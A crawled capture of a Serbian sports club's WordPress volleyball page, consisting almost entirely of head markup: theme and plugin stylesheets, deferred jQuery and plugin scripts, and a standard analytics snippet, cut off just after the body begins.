

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/odbojka/?match_78=8139
body_size: 23710
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:description" content="borac-sport.com" /><title>Одбојка</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='theiaPostSlider-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5' type='text/css' media='all' /><style id='theiaPostSlider-inline-css' type='text/css'>.theiaPostSlider_nav.fontTheme ._title,.theiaPostSlider_nav.fontTheme ._text{line-height:48px}.theiaPostSlider_nav.fontTheme ._button,.theiaPostSlider_nav.fontTheme ._button svg{color:#f08100;fill:#f08100}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:48px;line-height:48px}.theiaPostSlider_nav.fontTheme ._button ._2 svg{width:48px}.theiaPostSlider_nav.fontTheme ._button:hover,.theiaPostSlider_nav.fontTheme ._button:focus,.theiaPostSlider_nav.fontTheme ._button:hover svg,.theiaPostSlider_nav.fontTheme ._button:focus svg{color:#ffa338;fill:#ffa338}.theiaPostSlider_nav.fontTheme ._disabled,.theiaPostSlider_nav.fontTheme ._disabled svg{color:#777 !important;fill:#777 !important}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/pages/2648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://borac-sport.com/?p=2648' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fodbojka%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fodbojka%2F&#038;format=xml" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="wp-singular page-template-default page page-id-2648 wp-theme-borac-sport rstr-lat transliteration-lat lat theiaPostSlider_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left 